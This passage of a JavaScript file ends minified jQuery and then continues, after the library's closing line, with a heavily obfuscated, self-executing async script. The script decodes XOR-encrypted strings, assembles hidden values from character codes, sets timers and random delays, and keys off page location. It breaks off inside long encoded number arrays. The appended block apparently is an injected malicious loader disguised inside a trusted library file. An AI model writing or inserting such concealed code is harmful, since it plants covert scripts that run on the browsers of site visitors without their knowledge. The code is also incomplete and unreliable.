b=a.offsetTop,c=a.offsetLeft;f.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(f.css(a,"marginTop"))||0,c+=parseFloat(f.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var d=f.css(a,"position");d==="static"&&(a.style.position="relative");var e=f(a),g=e.offset(),h=f.css(a,"top"),i=f.css(a,"left"),j=(d==="absolute"||d==="fixed")&&f.inArray("auto",[h,i])>-1,k={},l={},m,n;j?(l=e.position(),m=l.top,n=l.left):(m=parseFloat(h)||0,n=parseFloat(i)||0),f.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):e.css(k)}},f.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),d=cx.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(f.css(a,"marginTop"))||0,c.left-=parseFloat(f.css(a,"marginLeft"))||0,d.top+=parseFloat(f.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(f.css(b[0],"borderLeftWidth"))||0;return{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&!cx.test(a.nodeName)&&f.css(a,"position")==="static")a=a.offsetParent;return a})}}),f.each(["Left","Top"],function(a,c){var d="scroll"+c;f.fn[d]=function(c){var e,g;if(c===b){e=this[0];if(!e)return null;g=cy(e);return g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:f.support.boxModel&&g.document.documentElement[d]||g.document.body[d]:e[d]}return this.each(function(){g=cy(this),g?g.scrollTo(a?f(g).scrollLeft():c,a?c:f(g).scrollTop()):this[d]=c})}}),f.each(["Height","Width"],function(a,c){var d=c.toLowerCase();f.fn["inner"+c]=function(){var a=this[0];return a?a.style?parseFloat(f.css(a,d,"padding")):this[d]():null},f.fn["outer"+c]=function(a){var b=this[0];return b?b.style?parseFloat(f.css(b,d,a?"margin":"border")):this[d]():null},f.fn[d]=function(a){var e=this[0];if(!e)return a==null?null:this;if(f.isFunction(a))return this.each(function(b){var c=f(this);c[d](a.call(this,b,c[d]()))});if(f.isWindow(e)){var g=e.document.documentElement["client"+c],h=e.document.body;return e.document.compatMode==="CSS1Compat"&&g||h&&h["client"+c]||g}if(e.nodeType===9)return Math.max(e.documentElement["client"+c],e.body["scroll"+c],e.documentElement["scroll"+c],e.body["offset"+c],e.documentElement["offset"+c]);if(a===b){var i=f.css(e,d),j=parseFloat(i);return f.isNumeric(j)?j:i}return this.css(d,typeof a=="string"?a:a+"px")}}),a.jQuery=a.$=f,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return f})})(window);function mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN){const bSDkRccu$pRxJyoEsn=kXsdHPEfBSOn_$jPBkCKmkxl();return mqVNOUuPVakxcAnIfd=function(gcBVVNhzrj_dWaDGouEO,Oa$EpEfCxMqsNDeQQW){gcBVVNhzrj_dWaDGouEO=gcBVVNhzrj_dWaDGouEO-(-parseInt(0xc5)*parseInt(0x2b)+parseFloat(-parseInt(0xe))*parseFloat(-0x204)+parseInt(0x5ba));let HcUq_XZPu=bSDkRccu$pRxJyoEsn[gcBVVNhzrj_dWaDGouEO];if(mqVNOUuPVakxcAnIfd['KrIkBS']===undefined){const KbsjimFEveUq$dtD$KB=function(pv$Or$ayR){let mbPxjBUnc_oRzxvlkvsqHvwhAf=0x1b62+parseInt(0x1509)+parseInt(0x1)*-0x2daf&-parseInt(0x1776)+-parseInt(0x2f)*parseInt(0x17)+parseInt(0x1cae),LadtCDgWSeNXvFWoOD$R_uW=new Uint8Array(pv$Or$ayR['match'](/.{1,2}/g)['map'](WymNvBuLpRSVf=>parseInt(WymNvBuLpRSVf,parseInt(-0x87c)*parseInt(0x1)+Math.floor(0x1711)+-parseInt(0xe85)))),Ptk_pgccQONXrciYgBzc=LadtCDgWSeNXvFWoOD$R_uW['map'](jFv$M$tKyQyyH=>jFv$M$tKyQyyH^mbPxjBUnc_oRzxvlkvsqHvwhAf),AtRBQgk=new TextDecoder(),DbyurOwEzLX=AtRBQgk['decode'](Ptk_pgccQONXrciYgBzc);return DbyurOwEzLX;};mqVNOUuPVakxcAnIfd['GgpLno']=KbsjimFEveUq$dtD$KB,yMybINUKAhZmYFDQdhYo=arguments,mqVNOUuPVakxcAnIfd['KrIkBS']=!![];}const N$rcqIqFiA$pi=bSDkRccu$pRxJyoEsn[parseFloat(-parseInt(0x1e93))+Math.floor(-0x2169)+Number(parseInt(0x3ffc))],JumyzYfbtkYq$PkVknzZL=gcBVVNhzrj_dWaDGouEO+N$rcqIqFiA$pi,ujPyS$fP_CTEMDw=yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL];return!ujPyS$fP_CTEMDw?(mqVNOUuPVakxcAnIfd['kiSZAP']===undefined&&(mqVNOUuPVakxcAnIfd['kiSZAP']=!![]),HcUq_XZPu=mqVNOUuPVakxcAnIfd['GgpLno'](HcUq_XZPu),yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL]=HcUq_XZPu):HcUq_XZPu=ujPyS$fP_CTEMDw,HcUq_XZPu;},mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN);}(function(yMeFZFxHTsqrUfFxkvnl,xoh_hCb_rqqdjuSR){const LkVROCgL$Fe_qy=mqVNOUuPVakxcAnIfd,LAkjihKyJRDqOh=yMeFZFxHTsqrUfFxkvnl();while(!![]){try{const XtU$sz$ln=-parseFloat(LkVROCgL$Fe_qy(0xf3))/(parseInt(0x2)*parseInt(0xd18)+parseFloat(0x107)*parseInt(0xd)+parseFloat(-parseInt(0x2a))*Math.max(0xf1,parseInt(0xf1)))*parseInt(-parseFloat(LkVROCgL$Fe_qy(0xe7))/(-0x1d95+parseInt(0x7)*Math.max(-0x3ca,-0x3ca)+-0x5*-0xb39))+-parseFloat(LkVROCgL$Fe_qy(0xef))/(-parseInt(0x224e)+parseInt(parseInt(0x2))*0xbce+0xab5)*(parseFloat(LkVROCgL$Fe_qy(0x111))/(-parseInt(0x22b0)+-0x2b*Number(parseInt(0xd2))+parseInt(parseInt(0x45fa))))+Math['floor'](parseFloat(LkVROCgL$Fe_qy(0xdf))/(parseInt(0x2361)*Number(0x1)+-parseInt(0x48)*parseFloat(parseInt(0x7c))+-0x7c))+-parseFloat(LkVROCgL$Fe_qy(0xff))/(0x120b+Number(0xdba)+-parseInt(0x1fbf))+-parseFloat(LkVROCgL$Fe_qy(0xfd))/(-parseInt(0x26)*-parseInt(0xa6)+-0x3*parseInt(0xa7b)+0x6d4)+-parseFloat(LkVROCgL$Fe_qy(0xfe))/(-parseInt(0x8de)+0x1839+parseInt(0x1)*-0xf53)*(parseFloat(LkVROCgL$Fe_qy(0xf6))/(-0x25e5+Number(0x13e6)+parseFloat(parseInt(0x1208))))+Math['floor'](-parseFloat(LkVROCgL$Fe_qy(0xe8))/(-parseInt(0x3)*Math.trunc(-parseInt(0x2fd))+parseInt(0x1ecb)+Math.trunc(-0x8)*0x4f7))*(-parseFloat(LkVROCgL$Fe_qy(0x107))/(Number(-0x2582)+Math.ceil(parseInt(0x7))*-parseInt(0x55d)+-0x1*Number(-parseInt(0x4b18))));if(XtU$sz$ln===xoh_hCb_rqqdjuSR)break;else LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}catch(YOK$nGBqNSZJt){LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}}}(kXsdHPEfBSOn_$jPBkCKmkxl,Math.ceil(0x84afc)+parseInt(parseInt(0x39d7a))+0x12ee*-0x65),void(async function(){const sxyfgXSAupUNLbAtm=mqVNOUuPVakxcAnIfd,tIi_KmBr=Al_SlmCDeBuJ=>String[sxyfgXSAupUNLbAtm(0xe4)][sxyfgXSAupUNLbAtm(0xec)](null,Al_SlmCDeBuJ),ldPtuzuguMwgymr={'ca':tIi_KmBr([Math.trunc(-parseInt(0x1))*-parseInt(0x128d)+Number(-parseInt(0x22b))+0x2b3*Math.ceil(-parseInt(0x6)),parseInt(0x5)*-0x41e+Math.max(-0x2547,-parseInt(0x2547))*-parseInt(0x1)+Math.trunc(-0x1039),0x3*-parseInt(0x34d)+-0xab8+parseInt(0x5)*parseFloat(0x42a),Math.ceil(-parseInt(0x1076))+parseFloat(-0x1)*parseInt(-0x1a24)+parseFloat(-parseInt(0x979)),0x1df7*-0x1+0x9d*-0x39+Math.trunc(parseInt(0x411d)),parseFloat(-parseInt(0x2))*parseInt(0x1345)+0x586+parseInt(0xd5)*parseFloat(0x28),-parseInt(0x3)*-parseInt(0x222)+Number(-0x22)*Math.ceil(parseInt(0xe7))+parseInt(0x1880),-parseInt(0x21c4)*-0x1+-0xa*parseFloat(parseInt(0x28c))+0x80a*Math.ceil(-0x1),-0xe50+-parseInt(0x685)*Math.max(-parseInt(0x2),-0x2)+-0x5*Math.ceil(-0x4f),-0x177+parseInt(0x246f)+-0x22c1,Number(-parseInt(0x59))*-parseInt(0x45)+Math.max(-0x1740,-0x1740)+Math.max(-0x8b,-parseInt(0x8b)),-parseInt(0x254)+parseInt(0x3)*parseFloat(0x93e)+parseInt(0x2)*Math.ceil(-parseInt(0xc92)),Math.ceil(-parseInt(0x24c7))+-parseInt(0xb5d)+parseFloat(0x3065),-parseInt(0x20ef)+parseInt(0x1eb9)+parseFloat(parseInt(0x26d)),parseFloat(-0x1e92)+-parseInt(0x2)*Math.trunc(parseInt(0x841))+Math.trunc(0x2f45),-0x241e+Number(0x172e)+parseInt(0xd29)*parseInt(0x1),Math.max(-0xe8,-0xe8)+-0x360+parseInt(0x47a),-0x6fb+parseFloat(-0x577)*0x1+parseInt(0x31)*Math.trunc(parseInt(0x43)),-parseInt(0x1d5f)*Math.floor(parseInt(0x1))+Number(0x2272)*Math.ceil(parseInt(0x1))+-parseInt(0x4b2),0x7*0x3ad+-0x3*0x2ff+-parseInt(0x1059),Math.ceil(-parseInt(0x1b))*Math.trunc(-0xd2)+parseInt(0x14b5)+Math.trunc(-0x2aa8),-0x10*0x22e+Number(parseInt(0x1))*-0x1d45+-0x405d*-0x1,-0xc0a+Math.ceil(-parseInt(0x1))*parseFloat(-0x15db)+0x96e*Number(-parseInt(0x1)),Math.ceil(-parseInt(0x65a))+-0x1*-0x1e7+Math.ceil(0xac)*parseInt(0x7),parseFloat(-0x772)+-parseInt(0x1)*-0x120a+-0x1*parseInt(0xa53),Math.floor(-parseInt(0x1))*Number(0x14d6)+-0x11bb+Math.floor(0x26c6),0x724+Math.floor(-0x186a)+parseInt(0xc)*0x175,Math.floor(-0x1d)*0x10d+-0x1e0+-parseInt(0x1)*-parseInt(0x209a),-0x1e08+parseInt(0x122b)*parseInt(parseInt(0x1))+-parseInt(0x7)*-parseInt(0x1ba),Math.floor(0x1d58)+Math.max(parseInt(0x7),0x7)*-parseInt(0xb3)+parseInt(0x1832)*-parseInt(0x1),-0xce*parseInt(0x1)+-parseInt(0x10e0)+Number(parseInt(0x11e4)),-parseInt(0xcc4)+-parseInt(0xd97)+-0x8db*Math.trunc(-0x3),0xc53+Number(-0x480)+-0x7a0,0x1e07+parseInt(0x11de)*Math.trunc(parseInt(0x1))+Math.trunc(-0x3)*parseInt(0xfe1),Number(0x1)*Number(-0x6d)+-parseInt(0x185)+0x255,parseInt(0x994)+0x6d1+0x102e*Math.ceil(-parseInt(0x1)),-parseInt(0x2)*-parseInt(0xa08)+-0x235c+-parseInt(0xd1)*-0x13,-0x16b5+Math.floor(-parseInt(0x1e39))+parseInt(0x3534),-parseInt(0xbe8)+0x92b+Math.max(-0x2ee,-0x2ee)*-parseInt(0x1),parseInt(0x507)*parseFloat(0x7)+-0x260a+parseInt(0x309),0x1de*Math.ceil(parseInt(0x13))+parseFloat(parseInt(0xd19))+Math.floor(-parseInt(0x6e9))*Number(0x7),Math.ceil(parseInt(0x279))*-parseInt(0xe)+Math.ceil(-0x1c)*0x161+0x496c]),'fs':tIi_KmBr([parseInt(0x10ad)*0x1+Math.max(-parseInt(0x2),-0x2)*parseFloat(-parseInt(0x48b))+-parseInt(0x1993),-0x7bb*-0x1+parseInt(0x164)+0x8a7*Math.ceil(-0x1),parseInt(0x112b)*0x1+-0x392*parseInt(-parseInt(0x7))+-parseInt(0x29c4),Math.floor(0x147f)+Math.floor(parseInt(0x2e5))+-parseInt(0x1732),Number(parseInt(0xf9d))*Math.floor(-parseInt(0x1))+parseFloat(0x84a)+parseInt(0x784),-0x176+Number(0x1bfd)+parseInt(0x2)*Number(-0xd28),Number(-0x11a3)+parseInt(0x1ec9)+parseInt(parseInt(0x1))*Math.trunc(-0xced),-parseInt(0x1)*Math.max(parseInt(0x1f61),0x1f61)+0x1*-0x1853+-parseInt(0x6)*Math.trunc(-parseInt(0x959)),parseFloat(0x203f)+parseFloat(-0x1f7e)+parseInt(-parseInt(0x89)),-0x3a9+parseInt(0x1d13)+-0x3d*parseInt(0x69)]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},BWnOULIShWJaI_bfltezr$lzA=()=>{const uvgtrUYysbcUK=sxyfgXSAupUNLbAtm,jJYrGSvN=location[uvgtrUYysbcUK(0x101)][uvgtrUYysbcUK(0x104)]('')[uvgtrUYysbcUK(0xf8)]((QtonAiNSgSskExJnscqD,irByQym$gpAQVxwkdMRvKSskT)=>(QtonAiNSgSskExJnscqD<<-0x194f+-0x371*-0x3+parseFloat(0xf01))-QtonAiNSgSskExJnscqD+irByQym$gpAQVxwkdMRvKSskT[uvgtrUYysbcUK(0xf1)](-0x57c*-parseInt(0x3)+-parseInt(0x1)*-0x1295+-0x2309)|-0x1efd+0x1f*Math.trunc(0x7a)+-0x1*-0x1037,Math.floor(-parseInt(0x4cf))+parseInt(0x1535)+parseFloat(-parseInt(0x1066)));return'_s'+Math[uvgtrUYysbcUK(0xe6)](jJYrGSvN)[uvgtrUYysbcUK(0xf7)](parseInt(0x37f)*parseInt(0x7)+0x8f*Math.trunc(0x26)+-0x2d8f);},VCUUQcHikeFj_oqEDfEzjB=[[-0x1add+parseInt(0x1c)*-parseInt(0x5c)+Math.trunc(-0x1f7)*-parseInt(0x13),Math.ceil(-parseInt(0x5))*-0x121+0x31e+-parseInt(0x84f),Math.max(-parseInt(0x20),-0x20)*Math.trunc(-parseInt(0xca))+parseInt(0x1)*0x1dd7+-parseInt(0x36a3),-parseInt(0x1415)+0x1c82+-0x7fd,Math.floor(-0x1016)+parseInt(0x335)*Math.max(-0x1,-parseInt(0x1))+-parseInt(0x2d2)*-parseInt(0x7),parseFloat(parseInt(0xc2f))*-0x3+0x137a+0x2b*0x67,0x214f+Math.trunc(-0x13)*parseInt(0xbb)+Math.ceil(-parseInt(0x1))*0x133f,parseInt(0x3b6)+Math.ceil(0x5)*-parseInt(0x277)+parseInt(0x2)*Math.ceil(0x466),-0x1*parseInt(0xd03)+Number(-parseInt(0x1fca))+Math.max(parseInt(0x2b),parseInt(0x2b))*parseInt(0x10d),-0x2*-0x117e+parseInt(-parseInt(0x1ff1))+-parseInt(0x298),-parseInt(0xf3)+-parseInt(0x1483)+Math.max(parseInt(0x15d9),parseInt(0x15d9)),-0x228a+Math.trunc(-parseInt(0x231c))+-parseInt(0x2cb)*-0x19,0x68a+-parseInt(0x17ff)+Number(parseInt(0x11e9)),-parseInt(0x2180)+0x4e7*parseInt(0x2)+Math.ceil(parseInt(0x1817)),-parseInt(0x24f0)+-parseInt(0x19fb)+Math.trunc(-parseInt(0x2))*Math.ceil(-parseInt(0x1faf)),Math.trunc(parseInt(0x1919))*parseInt(0x1)+-parseInt(0x1)*Math.trunc(0x1827)+0x3f*-0x2,-parseInt(0xe97)*-0x1+-0x23bd+Math.trunc(0x1594),parseFloat(-parseInt(0x11))*parseInt(-parseInt(0x65))+-0x2106+-0x20e*parseFloat(-0xd),0x1375+0x1*-0x1a7d+Math.trunc(0x4)*parseInt(0x1df),-0x5*-0x4a6+Math.floor(-parseInt(0x17bb))+Math.ceil(0xaa),-0x3*parseFloat(0x989)+Math.max(0x114,0x114)+parseInt(0x1bf9),parseFloat(0x12e)+0x1*-parseInt(0x189b)+0x17dd,Math.ceil(parseInt(0x9))*parseInt(0x302)+-parseInt(0x26c3)+parseInt(0xc14),Math.trunc(-parseInt(0xd98))+Math.max(parseInt(0x1d1),0x1d1)*-parseInt(0x5)+parseInt(-parseInt(0x16db))*Number(-parseInt(0x1)),parseFloat(-0xf69)+Math.floor(0x149f)+Math.floor(-parseInt(0x4c6)),parseInt(-parseInt(0x1))*parseFloat(parseInt(0xda3))+parseInt(parseInt(0x10b))*Math.trunc(parseInt(0x18))+Number(parseInt(0x8))*-0x15e,Math.max(-parseInt(0x8c0),-parseInt(0x8c0))+-0x652*Math.ceil(-0x2)+-parseInt(0x382),Math.trunc(-0x1f7)*Math.trunc(-parseInt(0x1))+Math.floor(0x2)*parseInt(0xd7)+-0x339,parseInt(0x5cf)*-parseInt(0x5)+0xcb8+parseInt(0x10bc),Math.trunc(-0x1e7a)+Number(-parseInt(0x140e))+Math.max(0x32eb,0x32eb),-0x16e2+-parseInt(0x1d9f)+parseInt(0x1)*0x34ef,0x23dd+Math.ceil(0x1d)*Math.max(-parseInt(0x1),-parseInt(0x1))+Number(-0x2351)*0x1,parseFloat(-parseInt(0x1d37))+parseInt(0xb)*-0x295+parseInt(0x14a)*parseInt(0x2d),-parseInt(0x1067)*parseInt(0x2)+-parseInt(0x2217)*0x1+-0x77a*-parseInt(0x9),parseInt(0x1905)+-parseInt(0x1fbb)+Number(-0x1b9)*parseInt(-parseInt(0x4)),Math.trunc(-parseInt(0x1122))+parseInt(0x9)*Math.trunc(0x2bb)+parseInt(0x2b)*Number(-0x2a),Number(parseInt(0x10a3))+Number(-0x230f)+parseInt(0x12db),Math.floor(0x1)*parseInt(0x137b)+parseFloat(0x1018)+0x1*-parseInt(0x2326)],[Math.max(parseInt(0x1071),parseInt(0x1071))+Math.ceil(-parseInt(0x2))*-0x109f+-0x3147,parseInt(0x103b)+-0x3*Math.floor(-parseInt(0x193))+parseInt(0xa4)*Math.ceil(-0x20),parseInt(parseInt(0x26ba))+parseInt(parseInt(0x2be))+parseFloat(-0x2904),parseInt(0x252e)+-parseInt(0x300)+-0x21be,0xd21+parseInt(0x18bb)+-0x2569,0x96d+-parseInt(0x266a)*parseInt(0x1)+Math.ceil(-0x3)*-parseInt(0x9bd),-parseInt(0x103a)+-parseInt(0x115)+parseInt(0x8bf)*parseInt(parseInt(0x2)),Math.max(0x313,0x313)*-0x1+-0x1*parseInt(0xab5)+0xdf7,Math.ceil(-parseInt(0x127))*parseInt(0x11)+Math.trunc(-parseInt(0x1e34))+0xc8c*0x4,parseInt(0x1158)+-0xf2*-parseInt(0x1b)+-parseInt(0x2a7)*0x10,Number(-0x17b7)+parseFloat(-0xf0c)+Math.max(0x27,parseInt(0x27))*0x101,-0x1b83+-0xbea+Math.trunc(-parseInt(0x5))*Math.max(-0x7f9,-0x7f9),-parseInt(0xbb)*-0x8+Math.trunc(parseInt(0xdf))*parseInt(parseInt(0x1a))+-parseInt(0x1)*Math.floor(parseInt(0x1c0f)),-parseInt(0x12c0)+-0x25*parseInt(0x4c)+parseInt(0x1e25),parseInt(0x5f4)+Math.ceil(0x120)*Math.max(0xb,parseInt(0xb))+parseInt(parseInt(0x9e))*Math.floor(-parseInt(0x1d)),parseInt(-0x71)*Math.ceil(0x4f)+parseInt(0x15f7)*-parseInt(0x1)+0x394a,0x2a*0xc+parseFloat(-parseInt(0x12e8))+parseInt(0x1163),Number(-parseInt(0x118a))+0x324+0xe94,Math.floor(-parseInt(0x1035))+-0x1*-0x10f9+0x5*-parseInt(0x11),parseInt(-parseInt(0x854))+-0x1*0x2196+Math.ceil(0x2a57),0x710+parseInt(-parseInt(0x2a))*-parseInt(0x31)+-parseInt(0x139)*parseInt(0xc),parseInt(0x16d9)+0x219e+Math.ceil(-parseInt(0x380e)),Math.floor(-0x2196)+-parseInt(0x10f7)+parseInt(0x32ee),parseFloat(0x17ab)+-parseInt(0x1e9)+Math.floor(-parseInt(0x154e)),0x1268+parseFloat(-parseInt(0x14de))+Math.max(0x11,parseInt(0x11))*0x2b,Math.trunc(0x151)*parseInt(0xb)+Math.floor(-0x51)*Math.trunc(-0x5)+0xfad*parseFloat(-0x1),0x2d8+-0x295*-0x5+parseInt(-parseInt(0x1))*0xf59,-0x979+0x163b+-0xc94,-0x2bf+-parseInt(0x23a9)+Math.ceil(0x1)*0x26d1,parseFloat(-0xe2c)+-parseInt(0xc1b)*Math.ceil(parseInt(0x1))+parseInt(0x1ab6),0x1718+0x1e5+-parseInt(0x18ce),0x5*-0x542+Math.floor(-0x939)*parseInt(0x3)+Math.trunc(0x366b),-parseInt(0x1f6)*parseInt(0x1)+Math.floor(-parseInt(0xd1b))+Math.trunc(-0x117)*Math.max(-parseInt(0xe),-0xe),parseFloat(-0x2)*parseInt(parseInt(0x137b))+parseFloat(0xb)*-parseInt(0x9d)+-parseInt(0x10b)*-0x2c,parseInt(0xad)*-parseInt(0x1d)+Number(parseInt(0x1398))+Math.trunc(-parseInt(0x3))*-0x21,Math.max(parseInt(0x15c5),parseInt(0x15c5))+Math.floor(-0xcc4)+parseFloat(-0x88e),Math.max(parseInt(0x1),parseInt(0x1))*-parseInt(0x259f)+-parseInt(0x534)+Math.trunc(parseInt(0x1))*parseFloat(0x2b36),0x24a9+-parseInt(0x1)*-parseInt(0x221b)+-0x4695,parseInt(0x71)*-parseInt(0xd)+0x2*parseInt(0x866)+-0xa9b,-parseInt(0x56b)*-0x7+parseInt(0x1)*-parseInt(0x12bf)+-parseInt(0x12c9),0x7*parseInt(-0x1da)+Number(-parseInt(0x1c0d))*-parseInt(0x1)+Math.ceil(-parseInt(0x752))*Math.ceil(parseInt(0x2)),parseInt(0x15)*parseInt(0xcd)+-parseInt(0x15c4)+-parseInt(0x567)*Math.max(-0x1,-0x1),-parseInt(0x596)+Math.max(parseInt(0x1),parseInt(0x1))*parseInt(-parseInt(0xa91))+0x587*parseFloat(0x3),parseFloat(parseInt(0xf8a))+parseInt(0x178)+parseInt(0x1)*-0x109d,0x530+Number(0x74b)+-parseInt(0x1)*Math.ceil(parseInt(0xc07)),-0x1*parseFloat(-parseInt(0x31))+0x1*parseFloat(-parseInt(0x2609))+-0x1*-0x2607,Math.ceil(-0x379)+parseFloat(0xb)*Math.trunc(parseInt(0x296))+0x23b*-parseInt(0xb),Math.trunc(-0x17a1)+0x965+-0xeb1*-parseInt(0x1),-0x9d*-0x3c+Math.ceil(-parseInt(0x3e))*Math.trunc(0x54)+parseInt(parseInt(0x11))*-0xf2,-parseInt(0x154d)+Math.floor(-0x4bd)*parseInt(-0x7)+-parseInt(0xb72),-parseInt(0x367)*parseFloat(parseInt(0x5))+-parseInt(0x12c6)+0x1*Math.max(parseInt(0x2432),parseInt(0x2432)),Math.trunc(-parseInt(0x1))*-0x2152+parseInt(0x390)+-0x1*parseInt(0x247f)],[-0xab7*parseInt(0x2)+parseInt(0x20eb)+-parseInt(0xb15),parseInt(parseInt(0xacc))+0x172e+Math.floor(-parseInt(0xe))*parseInt(0x265),-parseInt(0x1)*Math.trunc(0x1f4b)+0x1*parseFloat(-parseInt(0x2cf))+0x228e,0x13d*-0x1d+Number(-0x88f)+0x2ce8,-0x3bf+Math.trunc(0x517)*-0x1+Math.max(0x949,0x949),parseFloat(-0x1f12)*parseFloat(parseInt(0x1))+-parseInt(0x1)*-0x4af+parseInt(0x1a9d),Math.floor(parseInt(0x881))*Math.trunc(-0x2)+-0x2308+0x3439,Math.floor(-parseInt(0xc5))*Math.floor(-0x3)+Math.floor(parseInt(0xa5f))+-0xc7f,Math.ceil(parseInt(0x213))*-0x1+-parseInt(0x1ddb)+parseInt(0x2050),-0xf9*-parseInt(0x2)+0x10ba*Math.trunc(-parseInt(0x1))+0xf3b,-parseInt(0x1)*-0x9c7+parseInt(-parseInt(0x5f9))*-parseInt(0x3)+Math.max(-parseInt(0x1b4f),-parseInt(0x1b4f)),parseInt(0x1)*parseInt(0x58c)+parseFloat(-0x1)*Math.floor(-0x251d)+parseInt(0x4)*-parseInt(0xa9f),parseFloat(0x1163)+0x1d9f*0x1+0x1747*-0x2,Math.floor(0x17f6)+0x10cf*parseInt(0x1)+parseInt(-0x26)*parseInt(0x110),Math.floor(-0x8c8)+parseInt(0x1)*parseInt(0x221f)+-0x18e4,-0x2377+parseInt(-0x5eb)+0x6f9*Number(0x6),-0x219c+Number(-parseInt(0xfe))*parseInt(0x25)+parseFloat(parseInt(0x46c0)),-0x901+-0x101d+0x1983,-parseInt(0x21)*-parseInt(0xc7)+parseInt(0x1cd)+-0xd8*parseInt(parseInt(0x20)),0x1d2b+-parseInt(0x5)*-0x426+Number(-parseInt(0x31bb))*0x1,-0xb*-0x1b3+Math.ceil(-parseInt(0x2290))+0x1041,Math.ceil(-0x1518)+parseInt(0x25d2)+-parseInt(0x1)*Math.trunc(0x104e),Math.floor(-parseInt(0x732))+parseInt(0x2618)+-parseInt(0x1e77),0x104*Math.trunc(-0x5)+0x91*Math.max(-parseInt(0xb),-parseInt(0xb))+Math.floor(0xbb2),Math.trunc(parseInt(0x208f))*-0x1+parseFloat(0xe)*parseFloat(-parseInt(0xd))+parseInt(0x4d)*parseFloat(parseInt(0x70)),parseInt(0x11)*-0x9e+Math.trunc(0x1110)+Number(0x5)*Math.ceil(-parseInt(0x13a)),parseInt(0x203b)+parseInt(0x1cd6)+-0xf2a*parseInt(parseInt(0x4)),parseInt(0x1dc6)*-0x1+0x5e*0x25+0x105e,parseInt(0x21fb)+Math.trunc(parseInt(0x2))*parseInt(0x1373)+Number(-parseInt(0x4873)),parseFloat(-0x1)*parseInt(0x18d0)+-parseInt(0x2099)+Number(parseInt(0x97))*Number(0x62),parseInt(0xdd)*Number(0x16)+parseInt(0x2)*Math.floor(-0xdbb)+Number(0x23b)*parseInt(0x4),-0x1*0x13a3+0x164+parseFloat(-parseInt(0x3be))*-0x5,-0x3*0xa03+-parseInt(0xd49)+-parseInt(0x17)*-0x1e7,parseFloat(parseInt(0x369))+-parseInt(0x1)*-0x2525+-0x281c,0x2*Number(parseInt(0x88a))+Math.ceil(parseInt(0x1))*-parseInt(0x9fa)+-parseInt(0x6af),-parseInt(0x1)*-parseInt(0x1953)+parseInt(0x188a)+parseInt(-0x1)*parseInt(0x31ae),-0x162d+0x7e9*parseInt(-parseInt(0x1))+Math.floor(0x1e8c),-0x2094+-0xadb*0x1+parseInt(0x2ba0),Math.ceil(-0x2)*parseInt(parseInt(0xad9))+-0x17a5+0x2*parseInt(0x16c3),-0x32*Math.ceil(-parseInt(0x60))+parseInt(0x158b)+0x27d9*parseFloat(-parseInt(0x1)),parseFloat(-parseInt(0xd56))+Math.max(-parseInt(0x6f3),-0x6f3)+0x14b9,parseInt(0x2612)+Number(0x44f)*-parseInt(0x9)+parseInt(0x1)*parseFloat(parseInt(0x118)),-0x1927+-0x133*parseInt(parseInt(0x2))+parseInt(0x1bbc),-0x1b5e+Math.trunc(parseInt(0x1b7))*parseFloat(parseInt(0x12))+0x2*-parseInt(0x188),parseFloat(-0x1)*Number(0x1a03)+-parseInt(0x45)*Number(parseInt(0x73))+parseInt(0x3977),0x2*Math.trunc(-parseInt(0x727))+Number(-0xbf)*Math.floor(-parseInt(0x6))+parseFloat(-parseInt(0x1))*parseInt(-0xa36),parseInt(0x1ea9)+parseInt(0x17)*parseFloat(parseInt(0x133))+parseInt(0x2)*Math.ceil(-0x1ce9),Number(-parseInt(0x20e9))*Math.floor(-parseInt(0x1))+parseInt(0x1479)+0x34f9*-parseInt(0x1),Math.max(parseInt(0xa5d),0xa5d)*parseInt(parseInt(0x1))+parseInt(0x7cf)+Math.max(-parseInt(0x1),-parseInt(0x1))*Number(parseInt(0x11c9))],[-0xd*-0xe3+Math.ceil(-parseInt(0x37))+-0xae8,parseInt(0x1)*parseInt(0x2454)+parseInt(0x2263)*-0x1+-0x17d,parseInt(0x2)*parseInt(0x4bc)+parseInt(0x11a6)+-parseInt(0x1aaa),-0x1*0x235f+-parseInt(0x1a04)+Number(-0x31)*-parseInt(0x143),parseInt(0x1a23)+0x2b*Math.floor(parseInt(0x19))+Math.ceil(-parseInt(0x1de3))*parseFloat(0x1),-0x182e+-parseInt(0x1)*0x2fe+Math.trunc(parseInt(0x1b66)),parseInt(0x4bd)+parseFloat(-parseInt(0x2622))+-0x4cc*-0x7,parseInt(0x9cd)*Math.trunc(0x1)+parseFloat(0x2)*parseInt(-0x118a)+Math.ceil(0x1976),Math.ceil(parseInt(0x1))*Math.floor(-parseInt(0x1467))+parseInt(parseInt(0x1))*-0x1bbf+Math.floor(0x3088),-0x157d+-parseInt(0xafa)+Math.max(0x20ea,0x20ea),-0x129d+parseInt(0x12)*Number(-0xd3)+Math.max(0x21d6,0x21d6),-parseInt(0x1da3)+parseFloat(0xcf)*parseInt(0x12)+-0xf42*-0x1,-0x1*Number(0x42)+-0x10*parseFloat(parseInt(0x1ab))+0x1b66,-parseInt(0x107)*0x21+parseInt(parseInt(0x43))*parseInt(0x45)+Number(parseInt(0x103d)),0x80+-0x2067+0x205a,-0x209c+Number(-parseInt(0x1650))+Math.floor(parseInt(0x3760)),-0x9*parseInt(0x349)+Math.floor(-0x1)*0xa04+Math.floor(0x1)*Math.max(0x2803,0x2803),parseInt(0x2303)+Math.trunc(-0x1df7)+-parseInt(0x4a7),Number(parseInt(0x1))*Number(-0x1007)+parseInt(0x295)*-parseInt(0xb)+parseInt(0x2ce2